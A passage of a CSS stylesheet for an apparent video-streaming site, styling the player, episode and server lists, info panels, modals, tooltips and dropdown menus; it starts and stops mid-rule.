  .site-footer .top .about .icons > div span {
    min-width: auto;
  }
}
@media screen and (max-width: 1365px) {
  .site-footer .top .links {
    width: 50%;
  }
  .site-footer .top .about {
    width: 50%;
  }
  .site-footer .top .about .icons > div {
    width: 50%;
    margin-right: 0;
  }
}
@media screen and (max-width: 992px) {
  .site-footer .logo {
    display: block;
    text-align: center;
  }
  .site-footer .top .links {
    width: 100%;
    margin: 10px 0;
  }
  .site-footer .top .about {
    width: 100%;
    margin: 10px 0;
  }
  .site-footer .top .about .icons > div {
    width: 25%;
  }
}
@media screen and (max-width: 768px) {
  .site-footer .top .about .icons > div {
    width: 50%;
  }
  .site-footer .bot .logo {
    display: none;
  }
}
#watch .play {
  background-repeat: no-repeat;
  background-position: center top;
  background-size: cover;
  position: relative;
  overflow: hidden;
}
#watch .play:before {
  position: absolute;
  z-index: 1;
  content: "";
  bottom: 0;
  top: 0;
  width: 100%;
  background: -moz-radial-gradient(
    center,
    ellipse cover,
    transparent 10%,
    #000 100%
  );
  background: -webkit-gradient(
    radial,
    center center,
    0,
    center center,
    100%,
    color-stop(10%, transparent),
    color-stop(100%, #000)
  );
  background: -webkit-radial-gradient(
    center,
    ellipse cover,
    transparent 10%,
    #000 100%
  );
  background: -o-radial-gradient(
    center,
    ellipse cover,
    transparent 10%,
    #000 100%
  );
  background: -ms-radial-gradient(
    center,
    ellipse cover,
    transparent 10%,
    #000 100%
  );
  background: radial-gradient(ellipse at center, transparent 10%, #000 100%);
}
#watch .play:after {
  position: absolute;
  z-index: 1;
  content: "";
  bottom: 0;
  width: 100%;
  height: 150px;
  background-color: rgba(17, 17, 17, 0);
  background-image: -webkit-gradient(
    linear,
    left top,
    left bottom,
    from(rgba(17, 17, 17, 0)),
    to(#111)
  );
  background-image: -webkit-linear-gradient(top, rgba(17, 17, 17, 0), #111);
  background-image: -moz-linear-gradient(top, rgba(17, 17, 17, 0), #111);
  background-image: -ms-linear-gradient(top, rgba(17, 17, 17, 0), #111);
  background-image: -o-linear-gradient(top, rgba(17, 17, 17, 0), #111);
  background-image: linear-gradient(top, rgba(17, 17, 17, 0), #111);
}
#watch #player {
  height: 60em;
  display: block;
  width: 100%;
  background: rgba(33, 37, 41, 0.2);
  position: relative;
  z-index: 3;
}
#watch #player.active {
  z-index: 101;
}
#watch #disqus_thread.active {
  position: relative;
  z-index: 109;
}
#watch #player .message {
  top: 50%;
  position: absolute;
  text-align: center;
  display: block;
  width: 100%;
}
#watch #player .loading {
  position: absolute;
  top: 50%;
  left: 50%;
  margin-top: -25px;
  margin-left: -25px;
}
#watch #player #play {
  height: 100px;
  width: 100px;
  position: absolute;
  top: 50%;
  left: 50%;
  margin-left: -50px;
  margin-top: -50px;
  line-height: 100px;
  text-align: center;
  font-weight: 900;
  cursor: pointer;
  border-radius: 50%;
  background: var(--primary);
  opacity: 0.8;
  -webkit-transition: all 0.2s ease-in-out 0;
  -moz-transition: all 0.2s ease-in-out 0;
  transition: all 0.2s ease-in-out 0;
  color: #e9ecef;
}
#watch #player #play:before {
  content: "\f04b";
  font-family: "Font Awesome 5 Free";
  display: inline-block;
  font-size: 2.5em;
  margin-left: 0.2em;
  -webkit-transition: all 0.2s ease-in-out 0;
  -moz-transition: all 0.2s ease-in-out 0;
  transition: all 0.2s ease-in-out 0;
}
#watch #player #play:hover {
  background: var(--primary);
  opacity: 1;
}
#watch #player #play:hover:before {
  color: #f8f9fa;
}
#watch #controls {
  margin-top: 15px;
}
#watch #controls .items > div {
  float: left;
  line-height: 25px;
  border-radius: 4px;
  font-size: 0.8em;
  padding: 0 15px;
  cursor: pointer;
  border: 1px solid #494f54;
  color: #6a727a;
  -webkit-transition: all 0.2s ease-in-out 0;
  -moz-transition: all 0.2s ease-in-out 0;
  transition: all 0.2s ease-in-out 0;
  margin-right: 10px;
  margin-bottom: 8px;
}
#watch #controls .items > div:hover {
  color: #adb5bd;
  border-color: #6c757d;
}
#watch #controls .items > span {
  float: left;
  line-height: 25px;
  border-radius: 4px;
  font-size: 0.8em;
  padding: 0 15px;
  cursor: pointer;
  border: 1px solid #494f54;
  color: #6a727a;
  -webkit-transition: all 0.2s ease-in-out 0;
  -moz-transition: all 0.2s ease-in-out 0;
  transition: all 0.2s ease-in-out 0;
  margin-right: 10px;
  margin-bottom: 8px;
}
#watch #controls .items > span:hover {
  color: #adb5bd;
  border-color: #6c757d;
}
#watch #controls .items > span.bookmark.inactive:before {
  font-family: "font awesome 5 free";
  content: "\f004";
  margin-right: 3px;
}
#watch #controls .items > span.bookmark.active:before {
  font-family: "font awesome 5 free";
  content: "\f004";
  color: #d73458;
  font-weight: 800;
  margin-right: 3px;
}
#watch #controls .share {
  float: right;
}
@media screen and (max-width: 1599px) {
  #watch #player {
    height: 48em;
  }
}
@media screen and (max-width: 1365px) {
  #watch #player {
    height: 40em;
  }
}
@media screen and (max-width: 768px) {
  #watch #player {
    height: 30em;
  }
}
@media screen and (max-width: 576px) {
  #watch #player {
    height: 15em;
  }
  #watch #controls .items {
    text-align: center;
  }
  #watch #controls .items > div {
    display: inline-block;
    float: none;
  }
  #watch #controls .items > span {
    display: inline-block;
    float: none;
  }
  #watch #controls .share {
    float: none;
    text-align: center;
  }
}
#episodes {
  margin: 30px 0 40px;
  text-align: center;
  font-size: 14px;
}
#episodes #servers {
  margin: 0 auto 30px;
}
#episodes #servers .note {
  margin-bottom: 10px;
  font-size: 1.1em;
}
#episodes #servers .server {
  display: inline-block;
  background: #212529;
  padding: 10px 15px;
  border-radius: 5px;
  text-align: left;
  padding-left: 45px;
  position: relative;
  margin: 0 5px 3px;
  cursor: pointer;
  -webkit-transition: all 0.2s ease-in-out 0;
  -moz-transition: all 0.2s ease-in-out 0;
  transition: all 0.2s ease-in-out 0;
}
#episodes #servers .server:before {
  position: absolute;
  top: 50%;
  left: 0;
  margin-top: -10px;
  margin-left: 12.5px;
  width: 20px;
  height: 20px;
  content: "\f04b";
  font-weight: 900;
  text-align: center;
  font-family: "Font Awesome 5 Free";
  float: left;
  display: block;
  color: #adb5bd;
}
#episodes #servers .server > span {
  font-size: 0.85em;
  color: #6c757d;
}
#episodes #servers .server > div {
  font-weight: 500;
  color: #adb5bd;
  min-width: 57px;
}
#episodes #servers .server:hover {
  background: #2c3237;
}
#episodes #servers .server:hover:before {
  color: #bbc2c8;
}
#episodes #servers .server:hover > span {
  color: #78828a;
}
#episodes #servers .server:hover > div {
  color: #bbc2c8;
}
#episodes #servers .server.active {
  background: var(--primary);
}
#episodes #servers .server.active:before {
  color: #212529;
}
#episodes #servers .server.active > span {
  color: #343a40;
}
#episodes #servers .server.active > div {
  color: #212529;
}
#episodes .groups {
  text-align: left;
  margin: 10px 0;
}
#episodes .groups #seasons {
  display: inline-block;
}
#episodes .groups #seasons .date {
  font-weight: 300;
}
#episodes .groups #seasons button {
  color: #bbb;
}
#episodes .groups #seasons ul.dropdown-menu {
  border-radius: 8px;
  padding: 0;
  overflow: hidden;
  font-size: 0.95em;
  max-height: 350px;
  overflow-y: auto;
}
#episodes .groups #seasons ul.dropdown-menu > li > input:checked ~ label,
#episodes .groups #seasons ul.dropdown-menu > li > input:checked ~ label:hover {
  background: var(--primary);
  color: #f8f9fa;
}
#episodes .groups #seasons ul.dropdown-menu > li > label {
  padding: 9px 16px;
  font-weight: 600;
}
#episodes .groups #seasons ul.dropdown-menu > li > label:hover {
  background: #e9ecef;
}
#episodes .groups ul#ranges {
  display: inline-block;
  margin: 0;
  padding: 0;
  margin-left: 20px;
}
#episodes .groups ul#ranges li {
  display: inline-block;
  list-style: none;
  cursor: pointer;
  margin: 0 5px;
  color: #bbb;
  -webkit-transition: all 0.2s ease-in-out 0;
  -moz-transition: all 0.2s ease-in-out 0;
  transition: all 0.2s ease-in-out 0;
  border: 1px solid transparent;
}
#episodes .groups ul#ranges li:hover {
  color: #a2a2a2;
  border-bottom: 1px solid #a2a2a2;
}
#episodes .groups ul#ranges li.active {
  color: var(--primary);
  border-bottom: 1px solid var(--primary);
}
#episodes .episodes {
  margin: -0.3%;
}
#episodes .episodes .episode {
  float: left;
  width: 19.4%;
  margin: 3px 0.3%;
  text-align: left;
}
#episodes .episodes .episode a {
  display: block;
  width: 100%;
  background: #212529;
  border: none;
  color: #adb5bd;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  cursor: pointer;
  font-weight: 500;
  position: relative;
  border-radius: 5px;
  padding: 10px;
  -webkit-transition: all 0.2s ease-in-out 0;
  -moz-transition: all 0.2s ease-in-out 0;
  transition: all 0.2s ease-in-out 0;
}
#episodes .episodes .episode a span {
  font-weight: 500;
}
#episodes .episodes .episode a .name {
  font-weight: 300;
}
#episodes .episodes .episode a:hover {
  background: #2c3237;
  color: #bbc2c8;
  border: none;
}
#episodes .episodes .episode a.active {
  background: var(--primary);
  color: #212529;
  border: none;
}
@media screen and (max-width: 1279px) {
  #episodes .episodes .episode {
    width: 24.4%;
  }
}
@media screen and (max-width: 992px) {
  #episodes .episodes .episode {
    width: 32.7333333333%;
  }
}
@media screen and (max-width: 768px) {
  #episodes .episodes .episode {
    width: 100%;
  }
}
@media screen and (max-width: 576px) {
  #episodes #servers .server {
    width: 100%;
    margin-left: 0;
    margin-right: 0;
  }
}
.watch-extra {
  margin-bottom: 30px;
}
.watch-extra .bl-1 {
  float: left;
  width: 65%;
}
.watch-extra .bl-2 {
  float: right;
  width: 33%;
  margin-left: 2%;
}
.watch-extra section.info {
  clear: both;
  margin-bottom: 30px;
  overflow: hidden;
}
.watch-extra section.info .poster {
  width: 250px;
  float: left;
}
.watch-extra section.info .poster span {
  position: relative;
  width: 100%;
  padding-bottom: 145%;
  display: block;
  border-radius: 8px;
  overflow: hidden;
  border: 3px solid rgba(255, 255, 255, 0.2);
}
.watch-extra section.info .poster span img {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.watch-extra section.info .info {
  margin-left: 280px;
  color: #6c757d;
}
.watch-extra section.info .info > div {
  margin-bottom: 15px;
}
.watch-extra section.info .info .rating {
  float: right;
  margin-top: 14px;
}
.watch-extra section.info .info .rating .stars {
  display: inline-block;
  font-size: 1.5em;
}
.watch-extra section.info .info .rating .stars span {
  position: relative;
  color: #343a40;
  cursor: pointer;
  float: left;
  padding: 0 3px;
}
.watch-extra section.info .info .rating .stars span i {
  position: absolute;
  color: #8c7000;
  top: 0;
  left: 3px;
}
.watch-extra section.info .info .rating .stars span i.active {
  color: #bf9900;
}
.watch-extra section.info .info .rating .stars span i.none {
  color: transparent;
}
.watch-extra section.info .info .rating .text {
  color: #343a40;
  font-size: 0.9em;
  display: block;
  text-align: center;
  font-style: italic;
}
.watch-extra section.info .info .rating:hover .text {
  color: #495057;
}
.watch-extra section.info .info .title {
  color: #e9ecef;
}
.watch-extra section.info .info .meta.lg > span + span {
  margin-left: 15px;
}
.watch-extra section.info .info .meta > div {
  margin-bottom: 6px;
}
.watch-extra section.info .info .meta > div > span {
  color: #6c757d;
}
.watch-extra section.info .info .meta > div > span:first-child {
  display: block;
  float: left;
  color: #6c757d;
}
.watch-extra section.info .info .meta > div > span:nth-child(2) {
  display: block;
  margin-left: 120px;
}
.watch-extra section.info .info .meta .quality {
  background: var(--primary);
  color: #212529;
  font-weight: 500;
  font-size: 0.85em;
  padding: 3px 8px;
  border-radius: 3px;
  text-shadow: none;
}
.watch-extra section.info .info .meta .imdb {
  font-weight: 500;
}
.watch-extra section.info .info .meta .imdb i {
  font-size: 0.8em;
  vertical-align: 1px;
}
.watch-extra section.info .info .desc {
  line-height: 1.8em;
  font-size: 1.1em;
}
.watch-extra section.info .info a {
  color: #939ba2;
}
.watch-extra section.info .info a:hover {
  color: var(--primary);
}
.watch-extra .filmlist {
  margin: 0 -1%;
}
.watch-extra .filmlist .item {
  width: 31.3333333333%;
  margin: 0 1%;
}
@media screen and (max-width: 1599px) {
  .watch-extra section.info .poster {
    width: 200px;
  }
  .watch-extra section.info .info {
    margin-left: 230px;
    font-size: 0.9em;
  }
}
@media screen and (max-width: 1279px) {
  .watch-extra .bl-1 {
    float: none;
    width: 100%;
  }
  .watch-extra .bl-2 {
    float: none;
    width: 100%;
    margin: 0;
  }
  .watch-extra .filmlist {
    margin: 0 -0.5%;
  }
  .watch-extra .filmlist .item {
    width: 15.6666666667%;
    margin: 0 0.5%;
  }
}
@media screen and (max-width: 768px) {
  .watch-extra .filmlist {
    margin: 0 -0.5%;
  }
  .watch-extra .filmlist .item {
    width: 24%;
    margin: 0 0.5%;
  }
}
@media screen and (max-width: 576px) {
  .watch-extra .filmlist {
    margin: 0 -1%;
  }
  .watch-extra .filmlist .item {
    width: 31.3333333333%;
    margin: 0 1%;
  }
  .watch-extra section.info .poster {
    display: none;
  }
  .watch-extra section.info .info {
    margin-left: 0;
  }
  .watch-extra section.info .info .rating {
    float: none;
    text-align: center;
  }
  .watch-extra section.info .info .title {
    font-size: 2em;
  }
  .watch-extra section.info .info .meta > div > span:first-child {
    float: none;
    display: inline;
  }
  .watch-extra section.info .info .meta > div > span:nth-child(2) {
    margin-left: 5px;
    display: inline;
  }
}
@media screen and (max-width: 480px) {
  .watch-extra .filmlist {
    margin: 0 -1%;
  }
  .watch-extra .filmlist .item {
    width: 48%;
    margin: 0 1%;
  }
}
.modal-content {
  background: #212529;
  color: #6c757d;
  border-radius: 5px;
}
.modal-content .modal-header {
  border: none;
  padding: 1.5em 2em 0;
}
.modal-content .modal-header .modal-title {
  font-weight: 500;
  font-size: 1.6em;
  color: #adb5bd;
}
.modal-content .modal-header .close {
  position: relative;
  top: -15px;
  right: -15px;
}
.modal-content .modal-body {
  padding: 1.5em 2em 0;
}
.modal-content .modal-body .form-control {
  background: #ced4da;
  color: #212529;
}
.modal-content .modal-body .form-control::placeholder {
  color: #6c757d;
}
.modal-content .modal-footer {
  color: #adb5bd;
  padding: 1.5em;
  border: none;
  text-align: center;
  display: block;
}
.error-page {
  display: block;
  width: auto;
  text-align: center;
  padding: 200px 0 0;
}
.error-page h2 {
  font-size: 7em;
  font-weight: 600;
}
.error-page .message {
  font-size: 1.8em;
  font-weight: 300;
}
.error-page .home {
  margin-top: 15px;
}
.loading {
  width: 50px;
  height: 50px;
  text-align: center;
  display: block;
  margin: 0 auto;
}
.loading > div {
  width: 50px;
  height: 50px;
  margin: 0 auto;
  border: 3px solid var(--primary);
  border-radius: 50%;
  border-left-color: transparent;
  border-right-color: transparent;
  animation: cssload-spin 0.8s infinite linear;
  -o-animation: cssload-spin 0.8s infinite linear;
  -ms-animation: cssload-spin 0.8s infinite linear;
  -webkit-animation: cssload-spin 0.8s infinite linear;
  -moz-animation: cssload-spin 0.8s infinite linear;
}
@keyframes cssload-spin {
  100% {
    transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@-o-keyframes cssload-spin {
  100% {
    -o-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@-ms-keyframes cssload-spin {
  100% {
    -ms-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@-webkit-keyframes cssload-spin {
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@-moz-keyframes cssload-spin {
  100% {
    -moz-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
.tooltipster-sidetip.tooltipster-top .tooltipster-arrow-background {
  border-top-color: #212529;
}
.tooltipster-sidetip.tooltipster-bottom .tooltipster-arrow-background {
  border-bottom-color: #212529;
}
.tooltipster-sidetip.tooltipster-right .tooltipster-arrow-background {
  border-right-color: #212529;
}
.tooltipster-sidetip.tooltipster-left .tooltipster-arrow-background {
  border-left-color: #212529;
}
.tooltipster-sidetip .tooltipster-arrow-border {
  border: none;
}
.tooltipster-sidetip .tooltipster-box {
  background: #212529 !important;
  border: none;
  border-radius: 6px;
}
.tooltipster-box {
  background: #212529 !important;
  border: none;
  border-radius: 6px;
}
.tooltipster-sidetip .tooltipster-box .tooltipster-content {
  color: #949ea9;
  padding: 10px 15px;
}
.tooltipster-sidetip .tooltipster-box .tooltipster-content .title {
  color: #e9ecef;
  font-weight: 400;
  font-size: 1.1em;
  line-height: 1.5em;
}
.tooltipster-sidetip .tooltipster-box .tooltipster-content .meta {
  font-size: 0.9em;
  margin-top: 10px;
  color: #949ea9;
  display: flex;
  flex-wrap: wrap;
}
.tooltipster-sidetip .tooltipster-box .tooltipster-content .meta > span {
  flex-basis: 0;
  flex-grow: 1;
}
.tooltipster-sidetip .tooltipster-box .tooltipster-content .meta .imdb {
  color: #b0b8bf;
}
.tooltipster-sidetip .tooltipster-box .tooltipster-content .meta .imdb i {
  color: var(--primary);
  font-size: 0.8em;
  vertical-align: 1px;
}
.tooltipster-sidetip .tooltipster-box .tooltipster-content .meta .quality {
  background: var(--primary);
  color: #000;
  font-weight: 500;
  font-size: 0.85em;
  padding: 2px 6px;
  border-radius: 3px;
}
.tooltipster-sidetip .tooltipster-box .tooltipster-content .meta > div {
  font-size: 0.85em;
  display: block;
  width: 100%;
}
.tooltipster-sidetip
  .tooltipster-box
  .tooltipster-content
  .meta
  > div
  span:first-child {
  color: #949ea9;
}
.tooltipster-sidetip .tooltipster-box .tooltipster-content .meta > div a {
  color: #b5bdc4;
}
.tooltipster-sidetip .tooltipster-box .tooltipster-content .meta > div a:hover {
  color: #dee2e6;
}
.tooltipster-sidetip .tooltipster-box .tooltipster-content .desc {
  margin-top: 10px;
  font-size: 0.85em;
  font-weight: 300;
}
.tooltipster-sidetip .tooltipster-box .tooltipster-content .actions {
  cursor: pointer;
  margin-top: 15px;
}
.tooltipster-sidetip .tooltipster-box .tooltipster-content .actions > a {
  display: block;
  -webkit-transition: all 0.2s ease-in-out 0;
  -moz-transition: all 0.2s ease-in-out 0;
  transition: all 0.2s ease-in-out 0;
}
.tooltipster-sidetip .tooltipster-box .tooltipster-content .actions .watchnow {
  line-height: 35px;
  border-radius: 4px;
  text-align: center;
  margin-right: 45px;
  background: #333940;
  color: #ced4da;
}
.tooltipster-sidetip
  .tooltipster-box
  .tooltipster-content
  .actions
  .watchnow
  i {
  font-size: 0.8em;
  vertical-align: 1px;
  color: var(--primary);
}
.tooltipster-sidetip
  .tooltipster-box
  .tooltipster-content
  .actions
  .watchnow:hover {
  background: #2c3237;
}
.tooltipster-sidetip .tooltipster-box .tooltipster-content .actions .bookmark {
  float: right;
  line-height: 35px;
  width: 35px;
  max-height: 35px;
  background: #d73458;
  color: #e9ecef;
  text-align: center;
  border-radius: 5px;
  font-size: 0;
}
.tooltipster-sidetip
  .tooltipster-box
  .tooltipster-content
  .actions
  .bookmark.inactive:before {
  font-family: "font awesome 5 free";
  content: "\f004";
  color: #fff;
  font-size: 14px;
  font-weight: 400;
}
.tooltipster-sidetip
  .tooltipster-box
  .tooltipster-content
  .actions
  .bookmark.active:before {
  font-family: "font awesome 5 free";
  content: "\f004";
  color: #fff;
  font-size: 14px;
  font-weight: 800;
}
.tooltipster-sidetip
  .tooltipster-box
  .tooltipster-content
  .actions
  .bookmark:hover {
  background: #9f1f3c;
}
#md-share .modal-content {
  position: relative;
  overflow: hidden;
  color: #ced4da;
}
#md-share .modal-content .modal-header .modal-title {
  width: 100%;
  text-align: center;
}
#md-share .modal-content .modal-body {
  padding-top: 10px;
  padding-bottom: 20px;
}
#report-video {
  font-size: 0.95em;
}
#report-video .form-group .name {
  font-size: 1.3em;
  font-weight: 400;
  color: #ced4da;
}
#report-video .form-group > label {
  font-weight: 500;
  color: #adb5bd;
}
#report-video .form-group .options {
  font-size: 0.95em;
}
#report-video .form-group .options > label {
  margin-right: 10px;
}
#report-video .form-group .options textarea {
  width: 100%;
  height: 120px;
  overflow: auto;
  background: #111;
  outline: 0;
  color: #6c757d;
  border-radius: 0.3rem;
  border: 1px solid #495057;
}
.modal-backdrop.show {
  background: #8888 !important;
  opacity: 0.8 !important;
}
#toast-wrapper {
  position: fixed;
  z-index: 1055;
  bottom: 10px;
  right: 10px;
}
#toast-wrapper > div {
  color: #212529;
  background: #f8f9fa;
  padding: 8px 15px;
  display: block;
  margin-bottom: 10px;
  cursor: pointer;
}
.bs-tooltip-auto[x-placement^="top"] .arrow::before,
.bs-tooltip-top .arrow::before {
  border-top-color: #495057;
}
.tooltip-inner {
  background: #495057;
}
body.intro .container {
  max-width: 600px;
  margin: 0 auto;
}
body.intro .logo {
  width: 200px;
  height: 60px;
  display: block;
  margin: 20px auto 30px;
}
.index-base {
  max-width: 1000px;
  margin: 0 auto;
  margin-top: 80px;
  text-align: center;
}
.index-base .logo {
  margin-bottom: 20px;
}
.index-base .logo img {
  height: 65px;
}
.index-base .title {
  font-size: 1.3em;
  font-weight: 500;
}
.index-base .btn {
  border-radius: 5px;
}
@media screen and (max-width: 1024px) {
  .index-base .logo img {
    height: 55px;
  }
}
@media screen and (max-width: 992px) {
  .index-base {
    margin-top: 50px;
  }
}
@media screen and (max-width: 576px) {
  .index-base {
    margin-top: 30px;
  }
  .index-base .logo img {
    height: 40px;
  }
}
.index-simple {
  background-color: #111;
  font-family: Montserrat, Arial;
  color: #a7a7a7;
  font-size: 14px;
  line-height: 1.2em;
  font-weight: 400;
  padding: 0;
  margin: 0;
  position: relative;
  width: 100%;
}
.scontainer {
  max-width: 1200px;
  margin: 0 auto;
  padding: 0 15px;
}
.sheader {
  background: #252525;
  height: 60px;
}
.sheader .slogo {
  float: left;
  display: block;
  margin-top: 14px;
}
.sheader .slogo img {
  height: 34px;
}
.sheader ul.smenu {
  float: right;
  margin: 0;
  padding: 0;
}
.sheader ul.smenu > li {
  list-style: none;
  display: inline-block;
}
.sheader ul.smenu > li a {
  padding: 0 5px;
  margin: 0 10px;
  line-height: 60px;
  color: #dee2e6;
  display: inline-block;
  font-size: 1.05em;
}
.sheader ul.smenu > li a:hover {
  color: var(--primary);
}
.sbody {
  padding-top: 80px;
}
.sbody .shead {
  text-align: center;
}
.sbody .shead .slogo img {
  height: 70px;
}
.sbody .shead .sname {
  font-weight: 700;
  padding: 0;
  margin-top: 25px;
  font-size: 1.8em;
}
.sbody .ssearch {
  margin-top: 10px;
}
.sbody .ssearch form button {
  float: right;
  width: 80px;
  border: none;
  background-color: var(--primary);
  height: 50px;
  line-height: 50px;
  border-radius: 0 4px 4px 0;
  font-size: 1.5em;
  color: #f8f9fa;
  outline: 0;
}
.sbody .ssearch form button:active,
.sbody .ssearch form button:focus {
  outline: 0;
}
.sbody .ssearch form .sinput-w {
  width: 100%;
  margin-right: 80px;
  padding-right: 80px;
}
.sbody .ssearch form .sinput-w input {
  width: 100%;
  background-color: #f8f9fa;
  height: 50px;
  line-height: 50px;
  border: none;
  border-radius: 4px 0 0 4px;
  padding: 0 20px;
  font-size: 1.2em;
  outline: 0;
}
.sbody .ssearch form .sinput-w input:active,
.sbody .ssearch form .sinput-w input:focus {
  outline: 0;
}
.sbody .sgoto {
  text-align: center;
  margin-top: 30px;
}
.sbody .sgoto .btn {
  border-radius: 55px;
  font-weight: 700;
  line-height: 55px;
  height: 55px;
  padding: 0 27.5px;
}
.sbody .scontent {
  margin-top: 30px;
}
.sbody .scontent p {
  font-size: 1.1em;
  line-height: 1.3em;
}
.sbody .scontent h3,
.sbody .scontent h4,
.sbody .scontent h5 {
  font-weight: 600;
  color: #d5d5d5;
}
.sfooter {
  position: relative;
  text-align: center;
  margin-top: 35px;
  color: #adb5bd;
}
.sfooter .links {
  margin-bottom: 10px;
}
.sfooter .links ul {
  padding: 0;
}
.sfooter .links ul li {
  display: inline-block;
  margin: 10px 20px;
}
.sfooter .links ul li a {
  color: #bbb;
}
.sfooter .about {
  padding: 0 0 40px;
}
.sfooter .about .about-text {
  max-width: 800px;
  text-align: center;
  margin: 0 auto 20px;
  line-height: 1.6em;
  font-size: 12px;
}
.sfooter .about .copyright {
  text-align: center;
  margin-bottom: 0 !important;
  font-size: 12px;
}
.dropdown-menu > li > label {
  display: block;
  padding: 3px 20px;
  clear: both;
  font-weight: 400;
  line-height: 1.42857143;
  color: #333;
  white-space: nowrap;
}
.dropdown-menu > li > label:focus,
.dropdown-menu > li > label:hover {
  text-decoration: none;
  color: #262626;
  background-color: #f5f5f5;
}
.dropdown-menu > .active > label,
.dropdown-menu > .active > label:focus,
.dropdown-menu > .active > label:hover,
.dropdown-menu > li > input:checked ~ label,
.dropdown-menu > li > input:checked ~ label:focus,
.dropdown-menu > li > input:checked ~ label:hover {
  color: #fff;
  text-decoration: none;
  outline: 0;
  background-color: #428bca;
}
.dropdown-menu > .disabled > label,
.dropdown-menu > .disabled > label:focus,
.dropdown-menu > .disabled > label:hover,
.dropdown-menu > li > input[disabled] ~ label,
.dropdown-menu > li > input[disabled] ~ label:focus,
.dropdown-menu > li > input[disabled] ~ label:hover {
  color: #999;
}
.dropdown-menu > .disabled > label:focus,
.dropdown-menu > .disabled > label:hover,
.dropdown-menu > li > input[disabled] ~ label:focus,
.dropdown-menu > li > input[disabled] ~ label:hover {
  text-decoration: none;
  background-color: transparent;
  background-image: none;
  cursor: not-allowed;
}
.dropdown-menu > li > label {
  margin-bottom: 0;
  cursor: pointer;
}
.dropdown-menu > li > input[type="checkbox"],
.dropdown-menu > li > input[type="radio"] {
  display: none;
  position: absolute;
  top: -9999em;
  left: -9999em;
}
.dropdown-menu > li > input:focus ~ label,
.dropdown-menu > li > label:focus {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
.dropdown-menu.pull-right {
  right: 0;
  left: auto;
}
.dropdown-menu.pull-top {
  bottom: 100%;
  top: auto;
  margin: 0 0 2px;
  -webkit-box-shadow: 0 -6px 12px rgba(0, 0, 0, 0.175);
  box-shadow: 0 -6px 12px rgba(0, 0, 0, 0.175);
}
.dropdown-menu.pull-center {
  right: 50%;
  left: auto;
}
.dropdown-menu.pull-middle {
  right: 100%;
  margin: 0 2px 0 0;
  box-shadow: -5px 0 10px rgba(0, 0, 0, 0.2);
  left: auto;
}
.dropdown-menu.pull-middle.pull-right {
  right: auto;
  left: 100%;
  margin: 0 0 0 2px;
  box-shadow: 5px 0 10px rgba(0, 0, 0, 0.2);
}
.dropdown-menu.pull-middle.pull-center {
  right: 50%;
  margin: 0;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
}
.dropdown-menu.bullet {
  margin-top: 8px;
}
.dropdown-menu.bullet:before {
  width: 0;
  height: 0;
  content: "";
  display: inline-block;
  position: absolute;
  border-color: transparent;
  border-style: solid;
  -webkit-transform: rotate(360deg);
  border-width: 0 7px 7px;
  border-bottom-color: #ccc;
  border-bottom-color: rgba(0, 0, 0, 0.15);
  top: -7px;
  left: 9px;
}
.dropdown-menu.bullet:after {
  width: 0;
  height: 0;
  content: "";
  display: inline-block;
  position: absolute;
  border-color: transparent;
  border-style: solid;
  -webkit-transform: rotate(360deg);
  border-width: 0 6px 6px;
  border-bottom-color: #fff;
  top: -6px;
  left: 10px;
}
.dropdown-menu.bullet.pull-right:before {
  left: auto;
  right: 9px;
}
.dropdown-menu.bullet.pull-right:after {
  left: auto;
  right: 10px;
}
.dropdown-menu.bullet.pull-top {
  margin-top: 0;
  margin-bottom: 8px;
}
.dropdown-menu.bullet.pull-top:before {
  top: auto;
  bottom: -7px;
  border-bottom-width: 0;
  border-top-width: 7px;
  border-top-color: #ccc;
  border-top-color: rgba(0, 0, 0, 0.15);
}
.dropdown-menu.bullet.pull-top:after {
  top: auto;
  bottom: -6px;
  border-bottom: 0;
  border-top-width: 6px;
  border-top-color: #fff;
}
.dropdown-menu.bullet.pull-center:before {
  left: auto;
  right: 50%;
  margin-right: -7px;
}
.dropdown-menu.bullet.pull-center:after {
  left: auto;
  right: 50%;
  margin-right: -6px;
}
.dropdown-menu.bullet.pull-middle {
  margin-right: 8px;
}
.dropdown-menu.bullet.pull-middle:before {
  top: 50%;
  left: 100%;
  right: auto;
  margin-top: -7px;
  border-right-width: 0;
  border-bottom-color: transparent;
  border-top-width: 7px;
  border-left-color: #ccc;
  border-left-color: rgba(0, 0, 0, 0.15);
}
.dropdown-menu.bullet.pull-middle:after {
  top: 50%;
  left: 100%;
  right: auto;
  margin-top: -6px;
  border-right-width: 0;
  border-bottom-color: transparent;
  border-top-width: 6px;
  border-left-color: #fff;
}
.dropdown-menu.bullet.pull-middle.pull-right {
  margin-right: 0;
  margin-left: 8px;
}
.dropdown-menu.bullet.pull-middle.pull-right:before {
  left: -7px;
  border-left-width: 0;
  border-right-width: 7px;
  border-right-color: #ccc;
  border-right-color: rgba(0, 0, 0, 0.15);
}
.dropdown-menu.bullet.pull-middle.pull-right:after {
  left: -6px;
  border-left-width: 0;
  border-right-width: 6px;
  border-right-color: #fff;
}
.dropdown-menu.bullet.pull-middle.pull-center {
  margin-left: 0;
  margin-right: 0;
}
.dropdown-menu.bullet.pull-middle.pull-center:before {
  border: 0;
  display: none;
}
.dropdown-menu.bullet.pull-middle.pull-center:after {
  border: 0;
  display: none;
}
.dropdown-submenu {
  position: relative;
}
.dropdown-submenu > .dropdown-menu {
  top: 0;
  left: 100%;
  margin-top: -6px;
  margin-left: -1px;
  border-top-left-radius: 0;
}
.dropdown-submenu > a:before {
  display: block;
  float: right;
  width: 0;
  height: 0;
  content: "";
  margin-top: 6px;
  margin-right: -8px;
  border-width: 4px 0 4px 4px;
  border-style: solid;
  border-left-style: dashed;
  border-top-color: transparent;
  border-bottom-color: transparent;
}
@media (max-width: 767px) {
  .navbar-nav .dropdown-submenu > a:before {
    margin-top: 8px;
    border-color: inherit;
    border-style: solid;
    border-width: 4px 4px 0;
    border-left-color: transparent;
    border-right-color: transparent;
  }
  .navbar-nav .dropdown-submenu > a {
    padding-left: 40px;
  }
  .navbar-nav
    > .open
    > .dropdown-menu
    > .dropdown-submenu
    > .dropdown-menu
    > li
    > a,
  .navbar-nav
    > .open
